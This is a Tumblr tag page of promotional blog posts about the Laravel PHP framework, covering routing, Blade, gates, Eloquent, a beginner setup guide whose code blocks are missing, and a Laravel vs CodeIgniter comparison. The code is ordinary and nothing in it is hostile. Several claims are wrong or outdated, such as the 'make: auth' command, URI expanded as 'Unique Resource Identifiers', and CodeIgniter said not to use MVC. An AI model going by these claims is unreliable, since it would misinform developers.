#laravel named resource routes
Explore tagged Tumblr posts
Text
Why Laravel is the Go-To Framework for Modern Web Applications

Introduction:
Laravel has become a top choice for developers building modern web applications, and for good reason. It combines a powerful feature set with an elegant syntax, making it ideal for projects of any size. Below, we explore why Laravel is the go-to framework, backed by examples and practical insights.
1. Elegant Syntax and Developer Experience
A. Readable Code
Laravel Syntax:
Laravel’s syntax is praised for its intuitiveness and expressiveness. This means that the code is easy to understand and follow, even for those new to the framework.
The code example provided demonstrates how routes are defined in Laravel. A route in Laravel defines the URL paths to which a web application will respond. The syntax used here is clear and concise: Route::get('/home', [HomeController::class, 'index']);
In this example, the Route::get method defines a GET route for the /home URL. When a user visits this URL, the index method of the HomeController class is executed.
The simplicity of this code reduces the learning curve for new developers. It’s easy to read and understand, which is crucial when multiple developers are working on the same project. This readability also aids in maintaining the codebase over time, as it’s easier to spot errors and make updates.
B. Blade Templating Engine
Dynamic and Reusable Views:
The Laravel Blade templating engine is a powerful tool that allows developers to create dynamic and reusable views. A “view” in Laravel refers to the HTML pages that users see when they visit your website. Blade helps in managing these views efficiently.
Example Explained:
The example provided shows how Blade can be used to create a base layout and then extend it to other parts of the application.
Base Layout (app.blade.php):<!-- resources/views/layouts/app.blade.php --> <!DOCTYPE html> <html> <head> <title>App Name - @yield('title')</title> </head> <body> @yield('content') </body> </html>
In this file, a base HTML structure is defined. The @yield(‘title’) and @yield(‘content’) directives are placeholders where content will be injected by other views that extend this layout.
@yield(‘title’) will be replaced by the page title, and @yield(‘content’) will be replaced by the main content of the page.
Extended Layout (home.blade.php):<!-- resources/views/home.blade.php --> @extends('layouts.app') @section('title', 'Home') @section('content') <h1>Welcome to Home Page</h1> @endsection
This file extends the base layout using the @extends directive.
The @section(‘title’, ‘Home’) directive sets the page title to “Home,” which replaces the @yield(‘title’) in the base layout.
The @section(‘content’) directive fills the @yield(‘content’) section in the base layout with the HTML content provided here (Welcome to Home Page).
Benefits:
Reusability: The Blade templating engine promotes the reuse of code. You can define a base layout and reuse it across multiple pages, which is efficient and reduces redundancy.
Maintainability: By separating the layout from the content, Blade makes it easier to manage and update the structure of your application. If you need to make a global change (like updating the site’s header), you can do it in one place rather than updating multiple files.
Performance: Blade compiles templates into plain PHP, which means there is no performance overhead when rendering views.
2. MVC Architecture
A. MVC (Model-View-Controller)
A design pattern used in software development. It divides an application into three interconnected components:
Model: Represents the data and the business logic of the application. It interacts with the database and manages the data-related logic.
View: Represents the user interface. It displays the data provided by the Model to the user and sends user commands to the Controller.
Controller: Acts as an intermediary between Model and View. It processes incoming requests, manipulates data using the Model, and sends the data to the View for presentation.
B. Separation of Concerns
Separation of Concerns means that each component of the MVC pattern has a distinct responsibility. This separation ensures that changes in one component (e.g., the user interface) do not require changes in another (e.g., the data logic), making the application easier to maintain and extend
C. Simplifying Development, Testing, and Maintenance
By separating the responsibilities:
Development becomes more organized: Developers can work on the View, Controller, and Model independently, without stepping on each other’s toes.
Testing is easier: Each component can be tested in isolation. For example, you can test the Controller logic without worrying about the database or the user interface.
Maintenance is simplified: If you need to update the business logic or change how data is presented, you can do so without affecting other parts of the application.
D. Example: BlogController Handling a Blog Post
Controller Example: // BlogController.php class BlogController extends Controller { public function show($id) { $post = Post::find($id); // Fetches a blog post from the database using the Model return view('blog.show', ['post' => $post]); // Passes the data to the View } }
Explanation of the Example:
Controller (BlogController): The show method is responsible for handling a request to display a specific blog post.
Model (Post::find($id)): The find method interacts with the database to retrieve the blog post with the specified ID. The Post model represents the table in the database where blog posts are stored.
View (view(‘blog. show’, [‘post’ => $post])): After retrieving the data, the Controller passes it to the View, specifically to the blog. show view file. This view file is responsible for displaying the post to the user.
Key Points:
Separation of Logic: The Controller handles the request and business logic (fetching the post), while the View handles the presentation of that data. The Model deals with data retrieval and manipulation.
Maintainability: If you later need to change how a blog post is retrieved (e.g., adding caching or fetching related posts), you can update the Model or Controller without affecting the View.
Testability: You can independently test the Controller’s logic (e.g., ensuring the correct data is passed to the View) and the Model’s data retrieval logic without needing to render the View.
E. Overall Benefits
Organized Codebase: The MVC pattern keeps your codebase organized by separating responsibilities.
Scalability: As your application grows, the clear division of tasks across Models, Views, and Controllers makes it easier to manage and scale.
Reusability: Logic in the Controller or Model can be reused in other parts of the application without duplication.
This detailed explanation clarifies how Laravel’s MVC architecture aids in building well-structured, maintainable, and testable applications by cleanly separating the different aspects of an application’s functionality.
3. Built-in Authentication and Authorization
A. Secure User Management with Laravel’s Authentication System
Command for Setup (php artisan make: auth):
Laravel simplifies the process of setting up authentication with a single Artisan command: php artisan make: auth.
When this command is run, Laravel automatically generates the necessary files and routes for user authentication. This includes login, registration, password reset, and email verification views, as well as the corresponding controllers and routes.
The command also sets up middleware for protecting routes, so you can easily control access to parts of your application. For example, you can ensure that only authenticated users can access certain pages.
Customization:
Although the default setup provided by php artisan make: auth is comprehensive, Laravel allows for extensive customization.
You can modify the generated views to match the design of your application or add additional fields to the registration form.
Laravel also supports adding roles and permissions, enabling you to control user access to different sections of your application. For instance, you might want to allow only administrators to access certain dashboards or manage other users.
B. Customizable Authorization with Gates and Policies
Gates:
Gates are a way of authorizing actions that users can perform on specific resources.
In Laravel, gates are defined within the AuthServiceProvider class. They determine whether a given user can perform a specific action on a resource.
Example:
The provided example defines a gate called update-post. This gate checks if the user who is attempting to update a post is the owner of that post:Gate::define('update-post', function ($user, $post) { return $user->id === $post->user_id; });
This logic ensures that only the user who created the post (based on the user ID) can update it. This is a simple yet powerful way to enforce access control in your application.
Using Gates in Controllers:
Once a gate is defined, it can be used in controllers to authorize actions:if (Gate::allows('update-post', $post)) { // The current user can update the post }
The Gate::allows method checks if the current user is authorized to perform the update-post action on the given post. If the user is allowed, the code inside the block will execute, allowing the update to proceed.
If the user is not authorized, you can handle this by showing an error message or redirecting the user to another page.
Summary
Authentication Setup: Laravel’s php artisan make: auth command provides a quick and complete setup for user authentication, including all the necessary routes, controllers, and views.
Customizability: The generated authentication system can be customized to fit your application’s specific needs, such as adding roles and permissions.
Authorization with Gates: Gates provides a simple way to define and enforce authorization logic, ensuring that users can only perform actions they are authorized to do. This is particularly useful for protecting resources like posts, ensuring that only the rightful owner can make changes.
Laravel’s built-in authentication and authorization systems are powerful, flexible, and easy to use, making it an ideal choice for applications where user management and security are crucial.
4. Eloquent ORM (Object-Relational Mapping)
Simplified Database Interactions:
Eloquent ORM makes database interactions simple and intuitive. For instance, retrieving and updating a record is straightforward:$user = User::find(1); $user->email = '[email protected]'; $user->save();
This clean syntax makes it easy to manage data without writing complex SQL queries.
Relationships Handling:
Eloquent’s relationship methods allow you to define relationships between different database tables. For example, defining a one-to-many relationship between users and posts:// User.php model public function posts() { return $this->hasMany(Post::class); } // Accessing the posts of a user $userPosts = User::find(1)->posts;
This makes working with related data a breeze.
5. Artisan Command-Line Tool
Automated Tasks:
Laravel’s Artisan CLI helps automate repetitive tasks, such as creating controllers, and models, and running migrations. For example, to create a new controllerphp artisan make:controller BlogController
This command creates a new controller file with boilerplate code, saving time and reducing errors.
Custom Commands:
You can also create custom Artisan commands to automate unique tasks in your project. For example, you might create a command to clean up outdated records:// In the console kernel protected function schedule(Schedule $schedule) { $schedule->command('cleanup:outdated')->daily(); }
6. Robust Security Features
Protection Against Common Vulnerabilities:
Laravel includes security features to protect against common web vulnerabilities like SQL injection, XSS, and CSRF. For instance, CSRF protection is automatically enabled for all POST requests by including a token in forms:<form method="POST" action="/profile"> @csrf <!-- Form fields --> </form>
This ensures that malicious actors cannot perform actions on behalf of users without their consent.
Password Hashing:
Laravel uses the bcrypt algorithm to hash passwords before storing them, adding an extra layer of security:$user->password = bcrypt('newpassword'); $user->save();
7. Comprehensive Ecosystem
Laravel Forge and Envoyer: Laravel Forge simplifies server management and deployment, allowing you to launch applications quickly. For example, you can set up a new server and deploy your application with a few clicks.
Laravel Horizon: If your application uses queues, Horizon offers a beautiful dashboard for monitoring and managing jobs. This is particularly useful in large applications where background job processing is critical.
Laravel Nova: Nova is an administration panel that allows you to manage your database with an intuitive interface. For instance, you can create, read, update, and delete records directly from the Nova dashboard, making it easier to manage your application’s data.
8. Extensive Community Support and Documentation
Vibrant Community: Laravel’s large and active community means that you can find solutions to almost any problem. Support is always available whether it’s on forums, Stack Overflow, or through official channels.
Comprehensive Documentation: Laravel’s documentation is known for its clarity and thoroughness. Every feature is well-documented, often with examples, making it easier for developers to learn and implement.
9. Unit Testing
Test-Driven Development (TDD):
Laravel is built with testing in mind. You can write unit tests using PHPUnit, and Laravel makes it easy to test your code. For example, testing a route can be done with a simple test case:public function testHomePage() { $response = $this->get('/'); $response->assertStatus(200); }
Automated Testing:
Laravel’s testing tools also allow for the automation of testing processes, ensuring that your application remains robust as it grows.
10. Scalability and Performance
Efficient Caching:
Laravel supports various caching systems like Memcached and Redis. For instance, caching a database query result is as simple as:$posts = Cache::remember('posts', 60, function () { return Post::all(); });
This improves performance by reducing the number of queries in the database.
Queue Management:
Laravel’s queue system efficiently processes time-consuming tasks, such as sending emails or processing uploads. This ensures that your application remains responsive under heavy load.
Conclusion
Laravel has established itself as a top-tier framework for modern web applications due to its elegant syntax, robust features, and supportive community. Whether you’re building a small project or a large-scale enterprise application, Laravel provides the tools and flexibility needed to deliver high-quality, secure, and scalable solutions. By choosing Laravel, you’re opting for a framework that grows with your needs, backed by a vibrant ecosystem and continuous improvements.
#web development#ui ux design#digita marketing#businessgrowth#web design#laravel#software development#web development services#e commerce#onlinebusiness#website design#web developers#seo services#website development
1 note
·
View note
Text
How To Get Started With Laravel? — A Beginner’s Guide By Sohojware
Laravel, a free, open-source PHP web framework, has become popular worldwide for web developers. Laravel streamlines development by providing a robust foundation for building modern web applications. This comprehensive guide from Sohojware, a leading US-based software development company, will equip you with the essential knowledge to embark on your Laravel development journey.
Why Choose Laravel?
There are many reasons why Laravel stands out in the world of web frameworks. Here are a few key benefits:
Elegant MVC Architecture: Laravel enforces the Model-View-Controller (MVC) design pattern, promoting clean code separation and maintainability. This structure makes your code easier to understand, test, and scale as your application grows.
Object-Oriented Approach: Built on top of PHP’s object-oriented capabilities, Laravel fosters code reusability and promotes a well-organized development workflow.
Built-in Features: Laravel comes packed with a plethora of pre-built functionalities, including authentication, authorization, routing, caching, database management, and more. This saves you time and effort by eliminating the need to develop these features from scratch.
Artisan CLI Tool: Laravel’s powerful command-line interface (CLI) tool, Artisan, simplifies common development tasks like generating models, migrations, controllers, and other boilerplate code. This speeds up development significantly.
Active Community and Ecosystem: Laravel boasts a large and active community of developers who contribute to its continuous improvement. This ensures access to extensive documentation, tutorials, and readily available packages for various functionalities.
Getting Started with Laravel
Now that you’re convinced about the advantages of Laravel, let’s delve into the steps to get you started:
1. Prerequisites:
Before diving into Laravel development, ensure you have the following tools installed on your system:
PHP (version 7.4 or later): Download and install the latest version of PHP from the official website (https://www.php.net/downloads/).
Composer: Composer is a dependency manager for PHP. Follow the installation instructions on the Composer website (https://getcomposer.org/).
2. Install Laravel:
There are two primary methods for installing Laravel:
Method 1: Using Composer:
Open your terminal and navigate to your desired project directory. Then, run the following command:
Bash

Replace “your-project-name” with your preferred application name. This command will create a new Laravel project directory with all its dependencies installed.
Method 2: Using Laravel Installer:
If you don’t have Composer installed, you can download the Laravel installer from the official website ([invalid URL removed]). Once downloaded, execute the following command in your terminal:
Bash

3. Set Up Database:
Laravel utilizes a database to store application data. You can choose from various database management systems like MySQL, PostgreSQL, or SQLite. Configure your database credentials in the .env file located at the root of your project directory.
4. Start the Development Server:
Laravel provides a built-in development server to run your application locally. Navigate to your project directory in the terminal and execute the following command to start the server:
Bash
This will typically launch your application at http://localhost:8000 in your web browser.
5. Explore the Project Structure:
Laravel adheres to a well-defined directory structure, making locating and managing different application components easy. Take some time to familiarize yourself with the key directories like app, config, public, resources, and routes, each serving specific functionalities.
Building Your First Laravel Application
Now that you have a basic Laravel setup, let’s create a simple application to demonstrate its functionalities. We’ll build a basic blog system where users can view a list of posts.
1. Create a Model:
A model represents the data structure of your application. To create a model for posts, run the following Artisan command in your terminal:
Bash
This command generates a Post.php file within the app directory. Modify this file to define the attributes associated with a post, such as title, content, and author.
2. Create a Migration:
A migration is a version control system for your database. It allows you to define changes to your database schema and easily roll them back if necessary. To create a migration for the Post model, run the following Artisan command:
Bash
This will generate a new migration file within the database/migrations directory. Open the file and add the necessary columns to the up method. For example:
PhP
3. Run the Migration:
To apply the changes defined in the migration to your database, run the following command:
Bash
This will create the posts table in your database.
4. Create a Controller:
A controller handles user requests and interacts with your models. To create a controller for managing posts, run the following Artisan command:
Bash

This will generate a PostController.php file within the app/Http/Controllers directory. Inside the controller, define methods to handle different actions, such as displaying a list of posts, creating a new post, and editing or deleting existing posts.
5. Define Routes:
Routes map URLs to specific controller actions. To define routes for your blog application, open the routes/web.php file and add the following code:
Php

This route will map the root URL (http://localhost:8000) to the index method of the PostController class.
6. Create a View:
Views are responsible for rendering HTML content. To create a view for displaying the list of posts, run the following Artisan command:
Bash
This will generate a posts/index.blade.php file within the resources/views directory. Inside the view, write the HTML code to display the list of posts.
7. Complete the Controller:
In the index method of the PostController, retrieve the list of posts from the database using the Post model and pass it to the view:
PhP

8. Test Your Application:
Access http://localhost:8000 in your web browser to see the list of posts displayed on the page.
Conclusion
This guide has provided you with a solid foundation for getting started with Laravel. By following these steps and exploring the framework’s rich features, you can efficiently build robust and scalable web applications. Remember, practice is key to mastering Laravel. Start experimenting with different features and building your own projects to enhance your skills.
FAQs
What is the difference between Laravel and CodeIgniter?
Laravel and CodeIgniter are both popular PHP frameworks, but they have distinct approaches and features. Laravel emphasizes convention over configuration and provides a more expressive syntax, while CodeIgniter offers a more lightweight and flexible structure. The choice between the two often depends on project requirements and developer preferences.
Can I use Laravel for large-scale applications?
Absolutely! Laravel is designed to handle complex and high-traffic applications. Its robust architecture, scalability features, and active community support make it a suitable choice for enterprise-level projects.
How does Laravel compare to other popular frameworks like Symfony and Yii?
Laravel, Symfony, and Yii are all powerful PHP frameworks with their own strengths and weaknesses. Laravel is known for its ease of use and expressive syntax, Symfony offers a more modular and customizable approach, and Yii emphasizes performance and efficiency. The best framework for your project depends on your specific needs and preferences.
Does Sohojware offer Laravel development services?
Yes, Sohojware provides professional Laravel development services. Our team of experienced developers can help you build custom Laravel applications tailored to your business requirements.
How can I learn Laravel more effectively?
The best way to learn Laravel is through hands-on practice and experimentation. Start by following tutorials and building small projects. As you gain confidence, gradually tackle more complex applications. Additionally, consider joining online communities and forums where you can connect with other Laravel developers and seek help when needed.
1 note
·
View note
Text
Laravel Vs. Codeigniter: A Head-to-Head Comparison?

PHP framework's undisputed sovereignty in the digital landscape is known to all and sundry. That pretty much explains why it is the most sought-after framework for the development of cutting-edge and enterprise-grade web applications.
Laravel and Codeigniter are two such PHP frameworks that are widely used by developers across the globe. And if you are looking to build a web application and wondering which framework to go for, this post is for you.
We have compared the two frameworks on various factors including performance, community support, usage statistics, ease-of-use, database support, and scalability to name a few.
Let's dive right in!
Laravel Framework at a Glance
Written in PHP and based on Symfony, Laravel is an open-source framework that is simply outstanding. Being a server-side framework Laravel can be counted on for building robust web applications with a completely customized back-end and pre-defined architecture.
You can also develop web applications with full-stack apps and expect flawless server-side handling of routing, templating, and HTML authentication to name a few.
How popular is Laravel?
Laravel's market share stands at 0.37% which is significantly good. It has got more than 63 thousand Github stars with approximately 21 thousand live projects. Laravel became popular for web development as it supports MVC (model view controller) patterns. It comes with a built-in module and contains eloquent ORM.
No wonder, it is preferred by the biggest of brands. To give you an idea, below are listed some of the most renowned Laravel-based web applications.
Asgard CMS
Laracasts
Barchart
World Walking
Laravel is considered ideal for:
Web management systems involving stock trading
Multi-language support CMS?
E-learning web apps
Web applications based on SaaS
Web apps with rewards and recognition features
On-demand streaming web apps
Why Laravel framework for web app development?
Let?s take a look at some of the major features of the Laravel framework.
Excellent templating system
Laravel uses Blade- a templating engine possessing immeasurable power to format complicated layouts and data with easy navigation. Besides, developers can add new modules and/or features without having to make any modifications to the core part.
Routing
Another noteworthy feature of Laravel is reverse routing. This feature facilitates the automatic creation of URIs that stands for Unique Resource Identifiers.
Automated testing
Testing becomes a less time-consuming task with Laravel as it has expressive testing methods with a PHP Unit simulating user behavior. Through this feature requests are made to the application's functions and the majority of your testing load is cut-off.
Apart from these features, the Laravel framework is also known for automation with Artisan CLI.
There are a few cons of the Laravel framework. For instance, it is lightweight and due to this reason, there is excessive congestion of database queries in the backend; however, it can be easily taken care of if you hire professional Laravel developers from a reputed software development company such as Citta Solutions.
An Introduction to Codeigniter Framework
Codeigniter is another robust PHP framework that is famous for its minimum digital footprint. It is ideal for web application developers looking for a straightforward and less complicated framework with a rich toolkit.
This framework came into existence in 2006 and caught on owing to the degree of freedom it gives to web developers. It has absolutely no reliance on the MVC pattern and since it facilitates 3rd party integration with sheer ease you can achieve the most complex functionalities quite easily.
Codeigniter's popularity at a glance
With more than 1,410,088 websites across 39 countries, Codeigniter has 17.7 thousand stars on Github. And if you are looking to create a web application on Codeigniter, you must consider a few factors before making a decision.
Benefits of Codeigniter
User-friendly interface
Codeigniter offers an exceptional UI and makes for a good pick if you are looking to create responsive websites or feature-rich web apps.
Security
Make security protocols with sheer ease and take application customization to another level with Codeigniter.
Modularity
Codeigniter is known for its expression engine that enables developers to make the most of built-in authentication. Modular applications are a strong point of this framework.
There are a few downsides of Codeigniter too. It has unstable code maintainability and there are lesser updates that have an impact on the growth and development aspect of it.
Summing it up
Both Laravel and Codeigniter are popular PHP frameworks with their own set of advantages and a few downsides. We highly recommend you take into account your development needs and consult a reliable Laravel development company such as Citta Solutions.
If you have any queries about Laravel or Codeigniter, feel free to touch base with us and we will answer all your queries.
0 notes
Text
Unleashing the Power of Laravel: Why Zaigo Infotech Recommends Hiring Dedicated Laravel Developers for Web Application Development
Introduction:
In today's competitive landscape, choosing the right framework and development team is crucial for successful web application development. Laravel stands out as the ideal choice for building robust and scalable applications. In this blog post, we will explore the reasons why Laravel excels and why Zaigo Infotech, a leading software development company, highly recommends hiring dedicated Laravel developers as the go-to experts for web application development.
Elegant Syntax and Increased Productivity:
Laravel's expressive and elegant syntax provides a breath of fresh air for developers. Its clean and readable codebase simplifies the development process and enhances productivity. At Zaigo Infotech, we have witnessed firsthand how Laravel's intuitive syntax allows our dedicated Laravel developers to write efficient and maintainable code. By reducing the time and effort required for routine tasks, Laravel frees up valuable resources for our team to focus on delivering high-quality, customized solutions to our clients.
The clarity of Laravel's syntax not only enhances productivity but also promotes code consistency across projects. This enables seamless collaboration among dedicated Laravel developers and simplifies the onboarding process for new team members. Additionally, Laravel's modular structure and intuitive naming conventions make it easy to navigate and understand the codebase, further contributing to increased productivity.
Comprehensive Documentation and Expert Support:
When adopting a new framework, having comprehensive documentation is essential. Laravel offers extensive, well-organized documentation that serves as a valuable resource for dedicated Laravel developers at Zaigo Infotech. It covers every aspect of the framework, from installation to advanced topics, making it easier for our team to grasp and utilize Laravel's features effectively.
Moreover, Laravel boasts a vibrant and active community that provides exceptional support. Whenever our team encounters challenges or seeks guidance, the Laravel community is there to assist us. The community's collective knowledge, coupled with the availability of forums, tutorials, and online resources, ensures that our dedicated Laravel developers are always up to date with the latest Laravel updates, best practices, and solutions to common problems.
MVC Architecture for Code Organization:
Laravel's adherence to the Model-View-Controller (MVC) architectural pattern is a significant advantage for web application development. At Zaigo Infotech, we appreciate how the MVC structure promotes code organization and enhances the scalability and maintainability of our applications.
By separating the application into distinct layers - models, views, and controllers - Laravel's MVC architecture enables our dedicated Laravel developers to maintain a clear separation of concerns. This separation allows us to easily modify and expand functionalities without affecting other parts of the application. It also facilitates code reuse and improves overall code readability.
Furthermore, Laravel's built-in ORM (Object-Relational Mapping) called Eloquent simplifies database operations and eliminates the need for complex SQL queries. Eloquent provides an intuitive and expressive way to interact with the database, making data handling efficient and straightforward.
Robust Feature Set for Accelerated Development:
Laravel comes with a robust set of features that expedite the development process. At Zaigo Infotech, we leverage Laravel's built-in features such as routing, caching, session management, authentication, and queuing to enhance the functionality and performance of our web applications.
Laravel's routing system simplifies URL routing and allows us to define clean and SEO-friendly URLs. The caching system improves application performance by storing frequently accessed data in memory. Session management ensures secure and efficient handling of user sessions. Laravel's authentication system provides a comprehensive set of tools for user authentication and authorization. The queuing system enables us to handle time-consuming tasks asynchronously, resulting in improved application responsiveness.
Furthermore, Laravel's active and passionate community plays a crucial role in its success. The community provides continuous support through forums, tutorials, and online resources. Developers can seek guidance.
To access additional information about hire dedicated Laravel Developers, please visit the following website: https://www.zaigoinfotech.com/hire-dedicated-laravel-developers/.
0 notes
Text
Learning Laravel
My uni is still closed due to Covid-19, so, there is nothing to share right now,apart from my progress in programming and my language-learning journey maybe I will draw a thing later.
I started learning Laravel, a PHP framework that makes web development much easier, I studied the routing, I am trying to grasp the models, controllers and how to migrate databases along side with views.
it’s so much easier to learn by following the official documentation, another great resource I discovered is a series in YouTube with the name “Laravel From Scratch“ by Traversy Media .
The fact that almost every resource is old shouldn’t scare you, Laravel changed to semantic versioning (you can read more about that here) which doesn’t make major changes, maybe inside their codebase but almost everything stays the same for the user experience. they also ships new version every 6 month, I even know people who are developing in Laravel 6.

1 note
·
View note
Text
Laravel 5.8 Tutorial From Scratch - e24 - URL Helpers - Laravel
Laravel 5.8 Tutorial From Scratch – e24 – URL Helpers – Laravel
Laravel 5.8 Tutorial From Scratch – e24 – URL Helpers – Laravel
[ad_1]
In this episode, we explore the 3 URL Helpers offered by Laravel out of the box and refactor our project to use them.
For the best experience, follow along in our interactive school at https://www.coderstape.com
Resources Course Source Code https://github.com/coderstape/laravel-58-from-scratch
Hit us up on Twitter with any…
View On WordPress
#laravel 5 auth#laravel 5.8#laravel 5.8 authentication#laravel 5.8 feature#laravel 5.8 features#laravel 5.8 multi auth#laravel 5.8 named resource routes#laravel 5.8 named routes#laravel 5.8 user auth#laravel 5.8 user authentication#laravel auth#laravel authentication#laravel from the ground up#laravel middleware#laravel named resource routes#laravel named routes#laravel registration#laravel route group middleware#laravel routing with parameters
0 notes
Text
Создание сайта на Laravel

Laravel – это фреймворк для создания веб-приложений на языке программирования PHP. Он отличается от других фреймворков тем, что предоставляет разработчикам множество инструментов и функций, которые упрощают процесс разработки, а также обладает высокой скоростью работы и безопасность��.
Одной из особенностей Laravel является его архитектура Model-View-Controller (MVC), которая позволяет разделить логику приложения на три компонента: модели данных, представления пользовательского интерфейса и контроллеры, которые управляют взаимодействием между ними.
Как создать сайт на Laravel?
Шаг 1: Установка Laravel
Первым шагом в создании сайта на Laravel является установка фреймворка. Для этого необходимо выполнить следующие действия:
Установить Composer – менеджер пакетов для языка программирования PHP.
Открыть терминал и выполнить команду «composer global require laravel/installer».
Создать новый проект Laravel, используя команду «laravel new project-name».
Шаг 2: Настройка базы данных
Для работы с базой данных в Laravel необходимо настроить файл .env, который находится в корневой папке проекта. В этом файле необходимо указать параметры подключения к базе данных, такие как имя базы данных, имя пользователя и пароль.
Шаг 3: Создание маршрутов
Маршруты в Laravel определяют, какие действия должны выполняться при обращении к определенному URL-адресу. Для создания маршрутов необходимо открыть файл routes/web.php и определить необходимые маршруты, используя синтаксис Laravel.
Шаг 4: Создание контроллеров
Контроллеры в Laravel отвечают за обработку запросов и взаимодействие с моделями данных и представлениями пользовательского интерфейса. Для создания контроллеров необходимо выполнить следующие действия:
Создать файл контроллера в папке app/Http/Controllers.
Определить методы контроллера, которые будут обрабатывать запросы.
Шаг 5: Создание моделей данных
Модели данных в Laravel представляют собой классы, которые отвечают за работу с базой данных. Для создания моделей данных необходимо выполнить следующие действия:
Создать файл модели в папке app.
Определить свойства модели, которые соответствуют полям таблицы в базе данных.
Определить методы модели, которые будут выполнять запросы к базе данных.
Шаг 6: Создание представлений пользовательского интерфейса
Представления пользовательского интерфейса в Laravel представляют собой шаблоны, которые отображают данные на странице. Для создания представлений необходимо выполнить следующие действия:
Создать файл представления в папке resources/views.
Определить HTML-код для отображения данных.
Шаг 7: Запуск сервера
Последним шагом в создании сайта на Laravel является запуск сервера, который будет обрабатывать запросы от пользователей. Для этого необходимо выполнить команду «php artisan serve» в терминале.
#LARAVEL #LARAVELРАЗРАБОТКА #РАЗРАБОТКА_САЙТОВ_НА_LARAVEL #LARAVEL_РАЗРАБОТЧИКИ
1 note
·
View note
Text
Building a full-stack application using Laravel, Vue 3, and Tailwind CSS can be a great choice. Laravel provides a robust backend framework, Vue 3 offers a powerful frontend library, and Tailwind CSS provides a flexible and utility-first CSS framework. Here's a step-by-step guide on how you can set up a full-stack application using these technologies: [tie_index]Setting up Laravel Backend[/tie_index] [padding top="0" bottom="0" right="5%" left="5%"] Step 1: Setting up Laravel Backend Install Laravel by following the official documentation: https://laravel.com/docs/installation Create a new Laravel project using Composer: bashCopy code composer create-project laravel/laravel your-project-name Navigate to the project directory: bashCopy code cd your-project-name Set up the database connection in the .env file. Create the necessary database tables and migrations: bashCopy code php artisan migrate Set up authentication (optional) if you want to add user registration and login features: bashCopy code php artisan make:auth [tie_index]Setting up Vue 3 Frontend[/tie_index] [padding top="0" bottom="0" right="5%" left="5%"] Step 2: Setting up Vue 3 Frontend Install Vue CLI globally (if not already installed): bashCopy code npm install -g @vue/cli Create a new Vue project: bashCopy code vue create client Choose the default preset or manually select features based on your requirements. Navigate to the client directory: bashCopy code cd client Start the development server: bashCopy code npm run serve [tie_index]Integrating Laravel with Vue[/tie_index] [padding top="0" bottom="0" right="5%" left="5%"] Step 3: Integrating Laravel with Vue Open the client folder in your favorite code editor. Update the src/App.vue file with your desired Vue components and layout. Make API requests to the Laravel backend using Axios or any other HTTP client library. For example: javascriptCopy code import axios from 'axios'; export default data() return users: [], ; , mounted() axios.get('/api/users') .then(response => this.users = response.data; ) .catch(error => console.log(error); ); , ; [tie_index]Styling with Tailwind CSS[/tie_index] [padding top="0" bottom="0" right="5%" left="5%"] Step 4: Styling with Tailwind CSS Install Tailwind CSS via npm: bashCopy code npm install tailwindcss Create a tailwind.config.js file in the root directory: bashCopy code npx tailwindcss init Update the client/main.js file to import Tailwind CSS: javascriptCopy code import 'tailwindcss/tailwind.css'; Use Tailwind CSS utility classes within your Vue components to style them. [tie_index]Deploying the Application[/tie_index] [padding top="0" bottom="0" right="5%" left="5%"] Step 5: Building and Deploying the Application Build the Vue project for production: bashCopy code npm run build Configure your Laravel project to serve the Vue app: In your Laravel routes/web.php file, add the following route at the end: phpCopy code Route::view('/any', 'app')->where('any', '.*'); In your Laravel resources/views/app.blade.php file, include the Vue app's production files: htmlCopy code Build and deploy your Laravel project as per your hosting environment. That's it! You've successfully set up a full-stack application using Laravel, Vue 3, and Tailwind CSS. Feel free to customize and extend the application based on your specific requirements.
0 notes
Text
Mastering Laravel: PHP Web Development Powerhouse

Laravel is an open-source PHP framework used to build web applications. It was developed by Taylor Otwell in 2011 as an alternative to the CodeIgniter framework. It uses a model-view-controller(MVC) design pattern. Functions in Laravel have basic PHP features- CodeIgniter, Yii, programming languages like Ruby on Rails, etc. If you have a little bit of knowledge of Core PHP and Advanced PHP, you can easily create your website in Laravel. It is both secure and less time-consuming.
Features of Laravel
Authentication
An authentication system is created to make sure that unauthorized users do not have access to the resources. Laravel simplifies the process of authorization logic and controls access to the resources.
Testing of software
It is extremely important to test the products for any errors or bugs or crashes. Handling the products has a deep impact on the user experience. Laravel is properly configured with exception handling and errors.
Routing
It is an important concept in Larvel. It allows routing all the application requests to their designated controller. Routes are defined in the app/Http/routes.php file.
Cookie Management
Cookies are the small bits of data stored in the web browser and are used to identify a user’s activity on the web browser. Laravel manages cookies and users can set, delete, and retrieve cookies easily.
Middleware
It is the interface that acts in coordination between request and response. It is another important part of Larvel and provides the method to filter HTTP requests that are entered into the project. This feature will let the user proceed further with the project after verifying the authenticity. Another middleware named CORS is responsible for adding headers to the requests.
MVC Architecture Support
Laravel uses MVC Architecture since it allows one programmer to work on the view and other to work on the controller to create business logic for web applications. It not only helps in a faster development process but also multiple views for a model. Another important feature of MVC Architecture is that it separates business logic from presentation logic, therefore there is no need for code duplication.
Artisan
This is the built-in tool for command-in-line provided by Laravel. Artisans can be used to develop skeletal code, database structure, their migration making it easier to manage of database. It also allows the developers to generate their commands and MVC files can be generated through the command line.
Why is Laravel the best PHP framework?

Various factors make Laravel so popular among developers and programmers. It is hailed as the best PHP framework for web application development. Why? Let's find out.
Eloquent ORM
Techopedia defines ORM as a “programming technique in which a metadata descriptor is used to connect object code to a relational database”. Eloquent ORM is included by default in Laravel. It is responsible for interaction with database tables, providing object oriented approach to inserting, updating, and deleting database records, and also providing a streamlined interface for the execution of complex SQL queries. Eloquent ORM can also be used for multiple databases using Active Method.
Object-oriented libraries
Object-oriented libraries are one of the chief features distinguishing Laravel from other PHP frameworks. It includes 20 in-built libraries and modules with each module having its own built-in Composer dependency management system which makes updating very easy. Functions include encryption, Cross-site Forgery protection, hashing, resetting of passwords, etc.
